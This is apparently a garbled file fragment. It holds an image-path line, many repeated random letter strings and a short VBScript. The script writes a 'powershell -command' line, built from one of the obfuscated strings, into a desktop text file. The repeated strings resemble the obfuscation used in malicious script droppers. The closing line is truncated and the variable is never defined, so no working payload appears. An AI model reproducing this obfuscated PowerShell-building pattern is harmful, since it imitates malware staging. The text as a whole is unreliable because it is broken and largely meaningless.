 tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsv
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsv
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
dLhruYXkSUsWBfoxTyNSHoQYYJqvJYqlGkAOIiO:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysxBQVjyzsvObcTVjMbN:CpBIhAVXkwtYAYiRfMTeXHopPLyLoHhHtDaysx
tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwfRqtjiREeQFyWwImwPIYWQUCUkxpKztLmHwNlIJgvNGzLQmRPu
Set objFSO = createObject("Scripting.FileSystemObject")
outputPath = "C:\Users\H\Desktop"
outputFileName = objFSO.BuildPath(outputPath, "output.txt")
Set objOutputFile = objFSO.CreateTextFile(outputFileName, True)
objOutputFile.WriteLine "powershell -command " & tomqOXAFzrtBfQNTWGTuDgkLdYgzpoJtKGfuDsVESyJFHtcTuIutPkyuVQpwGLbFvLzIXmwguYvYDQgGkwihbveHvvcwf
objOutputFile.Close